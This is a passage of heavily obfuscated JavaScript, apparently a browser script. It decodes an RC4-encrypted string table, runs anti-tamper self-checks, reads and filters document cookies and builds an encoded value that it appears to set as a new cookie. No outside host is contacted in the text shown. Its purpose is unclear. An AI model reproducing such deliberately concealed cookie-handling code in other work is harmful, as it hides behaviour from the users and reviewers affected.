_0x41715f['\x74\x65\x73\x74'](_0x3644be['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x3644be['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x1b5543;var _0x1d3bdd='';var _0x5ea9bf=_0x3644be['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5ea9bf){_0x3644be['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5ea9bf){_0x1d3bdd=_0x3644be['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x3644be['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x1711d8();}(_0x31c0,0xed));var _0x031c=function(_0x3c4182,_0x11695c){_0x3c4182=_0x3c4182-0x0;var _0x29fdd5=_0x31c0[_0x3c4182];if(_0x031c['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x587646=function(){return this;};var _0x1711d8=_0x587646();var _0x3644be='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1711d8['\x61\x74\x6f\x62']||(_0x1711d8['\x61\x74\x6f\x62']=function(_0x55b84c){var _0x2ba09c=String(_0x55b84c)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x673b5f=0x0,_0x47dd3b,_0x2d326b,_0x46c07f=0x0,_0x30966f='';_0x2d326b=_0x2ba09c['\x63\x68\x61\x72\x41\x74'](_0x46c07f++);~_0x2d326b&&(_0x47dd3b=_0x673b5f%0x4?_0x47dd3b*0x40+_0x2d326b:_0x2d326b,_0x673b5f++%0x4)?_0x30966f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x47dd3b>>(-0x2*_0x673b5f&0x6)):0x0){_0x2d326b=_0x3644be['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2d326b);}return _0x30966f;});}());var _0x4a4559=function(_0x27c116,_0x4396e4){var _0x1867fb=[],_0x5009bb=0x0,_0x2463c5,_0xfd5410='',_0x4d0001='';_0x27c116=atob(_0x27c116);for(var _0x4a7bdd=0x0,_0x4d5938=_0x27c116['\x6c\x65\x6e\x67\x74\x68'];_0x4a7bdd<_0x4d5938;_0x4a7bdd++){_0x4d0001+='\x25'+('\x30\x30'+_0x27c116['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4a7bdd)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x27c116=decodeURIComponent(_0x4d0001);for(var _0x1b5543=0x0;_0x1b5543<0x100;_0x1b5543++){_0x1867fb[_0x1b5543]=_0x1b5543;}for(_0x1b5543=0x0;_0x1b5543<0x100;_0x1b5543++){_0x5009bb=(_0x5009bb+_0x1867fb[_0x1b5543]+_0x4396e4['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1b5543%_0x4396e4['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2463c5=_0x1867fb[_0x1b5543];_0x1867fb[_0x1b5543]=_0x1867fb[_0x5009bb];_0x1867fb[_0x5009bb]=_0x2463c5;}_0x1b5543=0x0;_0x5009bb=0x0;for(var _0x41715f=0x0;_0x41715f<_0x27c116['\x6c\x65\x6e\x67\x74\x68'];_0x41715f++){_0x1b5543=(_0x1b5543+0x1)%0x100;_0x5009bb=(_0x5009bb+_0x1867fb[_0x1b5543])%0x100;_0x2463c5=_0x1867fb[_0x1b5543];_0x1867fb[_0x1b5543]=_0x1867fb[_0x5009bb];_0x1867fb[_0x5009bb]=_0x2463c5;_0xfd5410+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x27c116['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x41715f)^_0x1867fb[(_0x1867fb[_0x1b5543]+_0x1867fb[_0x5009bb])%0x100]);}return _0xfd5410;};_0x031c['\x72\x63\x34']=_0x4a4559;_0x031c['\x64\x61\x74\x61']={};_0x031c['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x1d3bdd=_0x031c['\x64\x61\x74\x61'][_0x3c4182];if(_0x1d3bdd===undefined){if(_0x031c['\x6f\x6e\x63\x65']===undefined){var _0x5ea9bf=function(_0x3f728d){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x3f728d;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5ea9bf['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x26a5ab=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x26a5ab['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5ea9bf['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0xaa1b47){if(!Boolean(~_0xaa1b47)){return _0xaa1b47;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5ea9bf['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x1224e3){for(var _0x3f690e=0x0,_0x2e8f92=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x3f690e<_0x2e8f92;_0x3f690e++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x2e8f92=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x1224e3(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5ea9bf(_0x031c)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x031c['\x6f\x6e\x63\x65']=!![];}_0x29fdd5=_0x031c['\x72\x63\x34'](_0x29fdd5,_0x11695c);_0x031c['\x64\x61\x74\x61'][_0x3c4182]=_0x29fdd5;}else{_0x29fdd5=_0x1d3bdd;}return _0x29fdd5;};(function(){var _0x263fee=function(){var _0x3c4182=!![];return function(_0x11695c,_0x29fdd5){var _0x10bd80=_0x3c4182?function(){if(_0x29fdd5){var _0x7fe573=_0x29fdd5['\x61\x70\x70\x6c\x79'](_0x11695c,arguments);_0x29fdd5=null;return _0x7fe573;}}:function(){};_0x3c4182=![];return _0x10bd80;};}();var _0x22c09c={'\x45\x59\x4c':function _0x2ac041(_0x7a387b,_0x20751a){return _0x7a387b<_0x20751a;},'\x62\x56\x6e':function _0xb15400(_0x1273a0){return _0x1273a0();},'\x64\x44\x4a':function _0x54d603(_0x48f7d0,_0x2b24ce){return _0x48f7d0!==_0x2b24ce;},'\x43\x6c\x41':function _0x33454a(_0x5ecbb4,_0x4fde61){return _0x5ecbb4+_0x4fde61;},'\x45\x44\x47':function _0x22b5c1(_0x3e458d,_0x17d83b){return _0x3e458d===_0x17d83b;},'\x4c\x4b\x65':function _0x539a1c(_0x216fac,_0x79bf44){return _0x216fac%_0x79bf44;},'\x41\x79\x76':function _0x20b9ba(_0x2a3e38,_0x3cc95a){return _0x2a3e38>_0x3cc95a;},'\x63\x61\x67':function _0x2a6d08(_0x13962c,_0x51d165){return _0x13962c-_0x51d165;},'\x58\x67\x7a':function _0x48cb10(_0x212938){return _0x212938();},'\x75\x44\x6a':function _0x27b7cc(_0x55d2ec,_0x293a19){return _0x55d2ec<_0x293a19;},'\x52\x77\x55':function _0x3240be(_0x2de33d){return _0x2de33d();},'\x57\x54\x45':function _0x16a902(_0x2ad872,_0x19721c){return _0x2ad872(_0x19721c);},'\x66\x56\x44':function _0x2f7283(_0x4e033c,_0x20fe86){return _0x4e033c+_0x20fe86;},'\x7a\x49\x46':function _0x3d30c9(_0x2b3d5b){return _0x2b3d5b();},'\x61\x49\x62':function _0x2ed44d(_0x2698a2,_0x56863c){return _0x2698a2(_0x56863c);},'\x74\x46\x43':function _0x316d96(_0xf36580,_0x3b7173){return _0xf36580(_0x3b7173);},'\x75\x4f\x6b':function _0x2fe1c6(_0x16fea2,_0x3e9c19){return _0x16fea2(_0x3e9c19);},'\x4e\x47\x6c':function _0x307e37(_0x5a02ca,_0x38b620){return _0x5a02ca+_0x38b620;},'\x4d\x56\x4a':function _0x17c819(_0x1a02d6,_0x1a7dde){return _0x1a02d6==_0x1a7dde;},'\x70\x44\x78':function _0x31a489(_0x3e692f,_0x16d3fa){return _0x3e692f==_0x16d3fa;},'\x46\x67\x42':function _0x4d012e(_0x2695e2,_0x4bae46){return _0x2695e2(_0x4bae46);},'\x41\x55\x61':function _0x4ed361(_0x31205b,_0x1f1e61){return _0x31205b<_0x1f1e61;},'\x59\x72\x54':function _0x38432f(_0x2e168c,_0x3cbab2){return _0x2e168c===_0x3cbab2;},'\x75\x66\x53':function _0x25e69c(_0x293d0a,_0x1d738d){return _0x293d0a<_0x1d738d;},'\x57\x71\x75':function _0x24c13b(_0x3d0311,_0x3fadd8){return _0x3d0311(_0x3fadd8);},'\x47\x44\x76':function _0x1e100d(_0x1fd754,_0x13a24a){return _0x1fd754+_0x13a24a;},'\x68\x78\x6f':function _0x4380a9(_0x1bb9d1,_0x5df1f1){return _0x1bb9d1+_0x5df1f1;},'\x4d\x68\x5a':function _0x5b045c(_0x5ea420,_0x8496a2){return _0x5ea420==_0x8496a2;},'\x44\x71\x55':function _0x23315e(_0x2c31c1,_0x1a88c3){return _0x2c31c1==_0x1a88c3;},'\x73\x71\x50':function _0x593c2a(_0x34d6db,_0x335ff6){return _0x34d6db==_0x335ff6;},'\x57\x74\x41':function _0x1dfa10(_0xdef691,_0x4eaa90){return _0xdef691==_0x4eaa90;},'\x55\x58\x6c':function _0x3c797a(_0x57b352,_0x1938cf){return _0x57b352!==_0x1938cf;},'\x59\x65\x66':function _0x432db9(_0x41e4ce){return _0x41e4ce();},'\x7a\x6d\x6a':function _0x46b4ca(_0x211cd6,_0x2761bc){return _0x211cd6+_0x2761bc;},'\x54\x78\x42':function _0x68337(_0x6b1c35,_0x1c214c){return _0x6b1c35+_0x1c214c;},'\x62\x4e\x42':function _0x50754d(_0x7d19e0,_0x340146){return _0x7d19e0(_0x340146);},'\x69\x73\x67':function _0x2f3729(_0x3b50c7,_0x1b8eb7){return _0x3b50c7(_0x1b8eb7);},'\x5a\x6b\x74':function _0x3e9d4b(_0x3d09ae,_0x35c3ee){return _0x3d09ae+_0x35c3ee;}};var _0x2faeb0=this[_0x031c('0x0', '\x6f\x61\x54\x43')];var _0x8e6544=_0x2faeb0[_0x031c('0x1', '\x56\x37\x40\x51')];var _0x305227='';var _0xec6ce='';if(_0x22c09c[_0x031c('0x2', '\x63\x71\x78\x6f')](typeof _0x2faeb0[_0x031c('0x3', '\x63\x71\x78\x6f')],_0x031c('0x4', '\x6a\x31\x68\x53'))){_0x305227=_0x2faeb0[_0x031c('0x5', '\x67\x47\x69\x58')];_0xec6ce=_0x305227[_0x031c('0x6', '\x62\x30\x4c\x67')];}var _0x5cf6aa=_0x2faeb0[_0x031c('0x7', '\x5d\x6b\x40\x49')];var _0x52fe44=_0x2faeb0[_0x031c('0x8', '\x40\x24\x34\x6d')];var _0x55c424=new _0x2faeb0[_0x031c('0x9', '\x34\x45\x47\x46')]()[_0x031c('0xa', '\x44\x6d\x5b\x78')]();var _0x598782='';function _0x41e840(_0x204ecf){var _0x579f55={'\x41\x79\x47':function _0x13d18a(_0x1ab351,_0x5a0d07){return _0x1ab351<<_0x5a0d07;},'\x71\x7a\x76':function _0x4c3f43(_0x406f03,_0x888e98){return _0x406f03&_0x888e98;},'\x6e\x66\x7a':function _0x4d5510(_0x576904,_0x255d45){return _0x576904>>_0x255d45;},'\x67\x7a\x51':function _0x3a5eae(_0x2e27bd,_0xf76d1a){return _0x2e27bd|_0xf76d1a;},'\x61\x70\x72':function _0x4e7475(_0x3c481f,_0xe74765){return _0x3c481f&_0xe74765;},'\x6e\x45\x52':function _0x4ef2e7(_0x46c4ad,_0xd4faa6){return _0x46c4ad==_0xd4faa6;},'\x4e\x55\x6d':function _0x250031(_0x599a2b,_0x356217){return _0x599a2b|_0x356217;},'\x44\x6c\x65':function _0x8ac9c0(_0x1d6c11,_0x4feada){return _0x1d6c11<<_0x4feada;},'\x4b\x66\x71':function _0x13ce99(_0x28658e,_0x417810){return _0x28658e&_0x417810;},'\x57\x53\x52':function _0x533b53(_0x2d0486,_0x494c95){return _0x2d0486>>_0x494c95;},'\x6d\x70\x74':function _0x32add1(_0x5156ae,_0x121cc2){return _0x5156ae<<_0x121cc2;},'\x4e\x63\x45':function _0x2cd9d0(_0x182923,_0x4412ae){return _0x182923&_0x4412ae;}};var _0x4b508d=_0x031c('0xb', '\x57\x23\x7a\x46')[_0x031c('0xc', '\x44\x6d\x5b\x78')]('\x7c'),_0x1e65a2=0x0;while(!![]){switch(_0x4b508d[_0x1e65a2++]){case'\x30':_0x50a8c7=_0x204ecf[_0x031c('0xd', '\x63\x71\x78\x6f')];continue;case'\x31':var _0xa38068=_0x031c('0xe', '\x6c\x61\x4e\x53');continue;case'\x32':_0x5b2de1=0x0;continue;case'\x33':while(_0x5b2de1<_0x50a8c7){var _0x2f199a=_0x031c('0xf', '\x43\x36\x6f\x48')[_0x031c('0xc', '\x44\x6d\x5b\x78')]('\x7c'),_0x31adf3=0x0;while(!![]){switch(_0x2f199a[_0x31adf3++]){case'\x30':_0x1b7de6+=_0xa38068[_0x031c('0x10', '\x64\x36\x5d\x63')](_0x579f55[_0x031c('0x11', '\x64\x36\x5d\x63')](_0x579f55[_0x031c('0x12', '\x4a\x37\x44\x66')](_0x29d2f0,0x3),0x4)|_0x579f55[_0x031c('0x13', '\x26\x75\x30\x42')](_0x579f55[_0x031c('0x14', '\x5d\x6b\x40\x49')](_0x5d3308,0xf0),0x4));continue;case'\x31':_0x1b7de6+=_0xa38068[_0x031c('0x15', '\x43\x36\x6f\x48')](_0x579f55[_0x031c('0x16', '\x76\x43\x5d\x6b')](_0x579f55[_0x031c('0x17', '\x62\x30\x4c\x67')](_0x579f55[_0x031c('0x18', '\x40\x5d\x38\x23')](_0x5d3308,0xf),0x2),_0x579f55[_0x031c('0x19', '\x44\x6d\x5b\x78')](_0x579f55[_0x031c('0x1a', '\x21\x4d\x44\x74')](_0x5d91e2,0xc0),0x6)));continue;case'\x32':if(_0x579f55[_0x031c('0x1b', '\x6c\x61\x4e\x53')](_0x5b2de1,_0x50a8c7)){_0x1b7de6+=_0xa38068[_0x031c('0x1c', '\x31\x2a\x48\x72')](_0x579f55[_0x031c('0x1d', '\x36\x79\x28\x26')](_0x29d2f0,0x2));_0x1b7de6+=_0xa38068[_0x031c('0x1e', '\x73\x41\x73\x33')](_0x579f55[_0x031c('0x1f', '\x26\x75\x30\x42')](_0x579f55[_0x031c('0x20', '\x4b\x74\x5e\x5d')](_0x579f55[_0x031c('0x21', '\x59\x4b\x45\x51')](_0x29d2f0,0x3),0x4),_0x579f55[_0x031c('0x22', '\x6c\x61\x4e\x53')](_0x5d3308&0xf0,0x4)));_0x1b7de6+=_0xa38068[_0x031c('0x23', '\x34\x45\x47\x46')](_0x579f55[_0x031c('0x24', '\x76\x43\x5d\x6b')](_0x579f55[_0x031c('0x25', '\x59\x66\x4b\x6c')](_0x5d3308,0xf),0x2));_0x1b7de6+='\x3d';break;}continue;case'\x33':_0x29d2f0=_0x579f55[_0x031c('0x26', '\x40\x24\x34\x6d')](_0x204ecf[_0x031c('0x27', '\x70\x48\x47\x6b')](_0x5b2de1++),0xff);continue;case'\x34':_0x5d3308=_0x204ecf[_0x031c('0x28', '\x62\x30\x4c\x67')](_0x5b2de1++);continue;case'\x35':if(_0x5b2de1==_0x50a8c7){_0x1b7de6+=_0xa38068[_0x031c('0x29', '\x26\x75\x30\x42')](_0x579f55[_0x031c('0x2a', '\x74\x39\x47\x6f')](_0x29d2f0,0x2));_0x1b7de6+=_0xa38068[_0x031c('0x2b', '\x4b\x74\x5e\x5d')](_0x579f55[_0x031c('0x2c', '\x51\x46\x58\x2a')](_0x579f55[_0x031c('0x2d', '\x56\x37\x40\x51')](_0x29d2f0,0x3),0x4));_0x1b7de6+='\x3d\x3d';break;}continue;case'\x36':_0x5d91e2=_0x204ecf[_0x031c('0x2e', '\x34\x45\x47\x46')](_0x5b2de1++);continue;case'\x37':_0x1b7de6+=_0xa38068[_0x031c('0x2f', '\x57\x23\x7a\x46')](_0x579f55[_0x031c('0x30', '\x76\x78\x25\x5a')](_0x5d91e2,0x3f));continue;case'\x38':_0x1b7de6+=_0xa38068[_0x031c('0x31', '\x59\x4b\x45\x51')](_0x579f55[_0x031c('0x32', '\x21\x4d\x44\x74')](_0x29d2f0,0x2));continue;}break;}}continue;case'\x34':var _0x1b7de6,_0x5b2de1,_0x50a8c7;continue;case'\x35':return _0x1b7de6;continue;case'\x36':_0x1b7de6='';continue;case'\x37':var _0x29d2f0,_0x5d3308,_0x5d91e2;continue;}break;}}function _0xc0ae4(_0x199cd3){var _0xe1f460=_0x263fee(this,function(){var _0x3c4182=function(){return'\x64\x65\x76';},_0x11695c=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4df2e9=function(){var _0x587646=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x587646['\x74\x65\x73\x74'](_0x3c4182['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1711d8=function(){var _0x3644be=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x3644be['\x74\x65\x73\x74'](_0x11695c['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x55b84c=function(_0x2ba09c){var _0x673b5f=~-0x1>>0x1+0xff%0x0;if(_0x2ba09c['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x673b5f)){_0x47dd3b(_0x2ba09c);}};var _0x47dd3b=function(_0x2d326b){var _0x46c07f=~-0x4>>0x1+0xff%0x0;if(_0x2d326b['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x46c07f){_0x55b84c(_0x2d326b);}};if(!_0x4df2e9()){if(!_0x1711d8()){_0x55b84c('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x55b84c('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x55b84c('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0xe1f460();return function(_0x5b0a95){_0x598782+=_0x5b0a95;return _0x199cd3(_0x5b0a95);};}function _0x1f0975(){var _0x223109={'\x64\x4e\x79':function _0xc177c3(_0x2e9304){return _0x2e9304();},'\x76\x4b\x6e':function _0x4d6e35(_0x5820dd,_0xc0cb5b){return _0x5820dd<_0xc0cb5b;},'\x6f\x4a\x70':function _0x4a00d3(_0x36c3b,_0x1733e5){return _0x36c3b+_0x1733e5;}};var _0x47c7fd=_0x031c('0x33', '\x36\x79\x28\x26')[_0x031c('0x34', '\x21\x4d\x44\x74')]('\x7c'),_0x93ec5c=0x0;while(!![]){switch(_0x47c7fd[_0x93ec5c++]){case'\x30':return _0x3ef08f;continue;case'\x31':var _0x3ef08f=new _0x2faeb0[_0x031c('0x35', '\x44\x6d\x5b\x78')]();continue;case'\x32':var _0x24a183=_0x8e6544[_0x031c('0x36', '\x76\x43\x5d\x6b')][_0x031c('0x37', '\x62\x30\x4c\x67')]('\x3b');continue;case'\x33':_0x223109[_0x031c('0x38', '\x6c\x77\x77\x58')](_0xdc101);continue;case'\x34':for(var _0x36b8db=0x0;_0x223109[_0x031c('0x39', '\x31\x36\x42\x6e')](_0x36b8db,_0x24a183[_0x031c('0x3a', '\x70\x48\x47\x6b')]);_0x36b8db++){var _0x47d220=_0x24a183[_0x36b8db][_0x031c('0x3b', '\x5d\x6b\x40\x49')](0x0,_0x24a183[_0x36b8db][_0x031c('0x3c', '\x36\x79\x28\x26')]('\x3d'));var _0x58fc5b=_0x24a183[_0x36b8db][_0x031c('0x3d', '\x5d\x51\x32\x4c')](_0x223109[_0x031c('0x3e', '\x65\x71\x71\x26')](_0x24a183[_0x36b8db][_0x031c('0x3f', '\x44\x6d\x5b\x78')]('\x3d'),0x1),_0x24a183[_0x36b8db][_0x031c('0x40', '\x67\x47\x69\x58')]);if(_0x376536[_0x031c('0x41', '\x59\x4b\x45\x51')](_0x47d220)){_0x3ef08f[_0x3ef08f[_0x031c('0x42', '\x64\x44\x70\x74')]]=_0x58fc5b;}}continue;case'\x35':var _0x376536=new _0x2faeb0[_0x031c('0x43', '\x6d\x45\x6e\x23')](_0x031c('0x44', '\x43\x36\x6f\x48'));continue;}break;}}function _0x56bfcd(_0x17855d){var _0x230944={'\x65\x77\x54':function _0x507f56(_0x249618,_0x478bd6){return _0x249618<_0x478bd6;},'\x6b\x7a\x51':function _0x4eca0f(_0x1f5d0a,_0x3c2721){return _0x1f5d0a+_0x3c2721;},'\x49\x43\x79':function _0x31966b(_0x5226f8,_0x11f7e1){return _0x5226f8(_0x11f7e1);},'\x6e\x74\x4a':function _0x146118(_0x5fdea,_0x39184e){return _0x5fdea+_0x39184e;},'\x62\x4a\x4d':function _0x55d3e0(_0x277b1b,_0x43adf5,_0x4c71a4){return _0x277b1b(_0x43adf5,_0x4c71a4);},'\x67\x59\x43':function _0x326fc1(_0x2ddda0,_0x52b151){return _0x2ddda0-_0x52b151;},'\x45\x5a\x4e':function _0x28058e(_0x2823d5){return _0x2823d5();},'\x56\x66\x70':function _0x2c537c(_0x243fe1,_0x2fb742,_0x105e2e,_0xb25810){return _0x243fe1(_0x2fb742,_0x105e2e,_0xb25810);},'\x6a\x41\x70':function _0xee7401(_0x57d645,_0x1085fd){return _0x57d645+_0x1085fd;},'\x4a\x76\x63':function _0x2e2657(_0x38ec2a){return _0x38ec2a();},'\x52\x4d\x6a':function _0x3e6a6b(_0xbe6aac,_0x8755b6){return _0xbe6aac<_0x8755b6;},'\x5a\x7a\x6d':function _0x16c1d0(_0x176a45,_0x5a3e7a){return _0x176a45(_0x5a3e7a);}};var _0x13755b=_0x031c('0x45', '\x6e\x52\x51\x21')[_0x031c('0x46', '\x40\x5d\x38\x23')]('\x7c'),_0x14efdc=0x0;while(!![]){switch(_0x13755b[_0x14efdc++]){case'\x30':for(var _0x3a638e=0x0;_0x230944[_0x031c('0x47', '\x31\x2a\x48\x72')](_0x3a638e,_0x4899f9[_0x031c('0x48', '\x56\x37\x40\x51')]);_0x3a638e++){_0x1cd3bd+=_0x230944[_0x031c('0x49', '\x30\x4f\x76\x33')](_0x4899f9[_0x031c('0x4a', '\x51\x46\x58\x2a')](_0x3a638e),_0x4fd151[_0x031c('0x4b', '\x43\x36\x6f\x48')](_0x3a638e%_0x4fd151[_0x031c('0x4c', '\x47\x51\x30\x68')]))[_0x031c('0x4d', '\x70\x48\x47\x6b')](0x10);}continue;case'\x31':_0x33c5b4=_0x230944[_0x031c('0x4e', '\x44\x6d\x5b\x78')](btoa,_0x230944[_0x031c('0x4f', '\x77\x26\x47\x73')](_0x230944[_0x031c('0x50', '\x65\x71\x71\x26')](_0x230944[_0x031c('0x51', '\x26\x75\x30\x42')](_0x230944[_0x031c('0x52', '\x76\x78\x25\x5a')](_0x031c,_0x230944[_0x031c('0x53', '\x5d\x6b\x40\x49')](_0x31c0[_0x031c('0x54', '\x59\x66\x4b\x6c')],0x1),_0x4899f9[_0x031c('0x55', '\x64\x36\x5d\x63')](0x0,0x5)),_0x031c('0x56', '\x6e\x52\x51\x21')),_0x4fd151),_0x031c('0x57', '\x34\x45\x47\x46'))+_0x1cd3bd);continue;case'\x32':_0x230944[_0x031c('0x58', '\x31\x2a\x48\x72')](_0xdc101);continue;case'\x33':_0x230944[_0x031c('0x59', '\x6f\x61\x54\x43')](_0x2c40d4,_0x031c('0x5a', '\x6c\x61\x4e\x53'),_0x33c5b4,0x14);continue;case'\x34':var _0x33c5b4;continue;case'\x35':var _0x2f9239=new _0x2faeb0[_0x031c('0x5b', '\x4c\x6c\x5a\x43')](_0x59150f[_0x031c('0x4c', '\x47\x51\x30\x68')]);continue;case'\x36':_0x31c0[_0x031c('0x5c', '\x76\x78\x25\x5a')]();continue;case'\x37':var _0x4fd151=_0x2f9239[_0x031c('0x5d', '\x59\x66\x4b\x6c')]();continue;case'\x38':_0x31c0[_0x031c('0x5e', '\x26\x75\x30\x42')](btoa(_0x17855d));continue;case'\x39':var _0x78a3c1='\x32\xaf\xc4\x8e\x06\x44\x0e\x61';var _0x3332ef=0x2;var _0xaf9dda=0x0;var _0x6defbd=[];for(var _0x36661f=0x0;_0x36661f<_0x78a3c1['\x6c\x65\x6e\x67\x74\x68'];_0x36661f++){_0x6defbd['\x70\x75\x73\x68'](_0x36661f);}var _0x495304=_0x6defbd.map(function(_0xbbaf47){return (_0x6defbd[_0xbbaf47]%_0x3332ef)?'':_0x78a3c1[_0xbbaf47];})['\x6a\x6f\x69\x6e']('');var _0x1f5ded=_0x6defbd.map(function(_0x96be85){return (_0x6defbd[_0x96be85]%_0x3332ef)?_0x78a3c1[_0x96be85]:'';})['\x6a\x6f\x69\x6e']('');var _0x3c6fa4=[];for(var _0x9d9bbf=0x0;_0x9d9bbf<_0x495304['\x6c\x65\x6e\x67\x74\x68']+_0x1f5ded['\x6c\x65\x6e\x67\x74\x68'];_0x9d9bbf++){_0x3c6fa4['\x70\x75\x73\x68'](_0x9d9bbf);}var _0x9fae1e=_0x3c6fa4.map(function(_0xa6e875){return _0xa6e875%_0x3332ef==_0xaf9dda?_0x495304[_0xa6e875/_0x3332ef]:_0x1f5ded[_0xa6e875/_0x3332ef|_0xaf9dda];})['\x6a\x6f\x69\x6e']('');var _0xbff1d6='\x96\xff\x7a\xc4\x2b\x31\xb5\x03';var _0x48673e=0x2;var _0x88786a=0x0;var _0x59c5fe=[];for(var _0xc188ad=0x0;_0xc188ad<_0xbff1d6['\x6c\x65\x6e\x67\x74\x68'];_0xc188ad++){_0x59c5fe['\x70\x75\x73\x68'](_0xc188ad);}var _0x1f4901=_0x59c5fe.map(function(_0x13cdf8){return (_0x59c5fe[_0x13cdf8]%_0x48673e)?'':_0xbff1d6[_0x13cdf8];})['\x6a\x6f\x69\x6e']('');var _0x8089fa=_0x59c5fe.map(function(_0xedff30){return (_0x59c5fe[_0xedff30]%_0x48673e)?_0xbff1d6[_0xedff30]:'';})['\x6a\x6f\x69\x6e']('');var _0x22d551=[];for(var _0x4e4cff=0x0;_0x4e4cff<_0x1f4901['\x6c\x65\x6e\x67\x74\x68']+_0x8089fa['\x6c\x65\x6e\x67\x74\x68'];_0x4e4cff++){_0x22d551['\x70\x75\x73\x68'](_0x4e4cff);}var _0x912d33=_0x22d551.map(function(_0x6f6477){return _0x6f6477%_0x48673e==_0x88786a?_0x1f4901[_0x6f6477/_0x48673e]:_0x8089fa[_0x6f6477/_0x48673e|_0x88786a];})['\x6a\x6f\x69\x6e']('');var _0x4899f9=_0x031c('0x60', '\x1a\x5f\x42\x6e\xbd\x60\x94\x5c');continue;case'\x31\x30':_0x230944[_0x031c('0x61', '\x64\x44\x70\x74')](_0xdc101);continue;case'\x31\x31':var _0x59150f=_0x230944[_0x031c('0x62', '\x4a\x37\x44\x66')](_0x1f0975);continue;case'\x31\x32':for(var _0x3a638e=0x0;_0x230944[_0x031c('0x63', '\x63\x71\x78\x6f')](_0x3a638e,_0x59150f[_0x031c('0x64', '\x51\x46\x58\x2a')]);_0x3a638e++){_0x2f9239[_0x3a638e]=_0x230944[_0x031c('0x65', '\x5d\x51\x32\x4c')](_0x41f4f2,_0x230944[_0x031c('0x66', '\x56\x37\x40\x51')](_0x17855d,_0x59150f[_0x3a638e]));}continue;case'\x31\x33':var _0x1cd3bd='';continue;}break;}}function _0x41f4f2(_0x45e180){var _0x1df40b=0x0;for(var _0x112dd0=0x0;_0x22c09c[_0x031c('0x67', 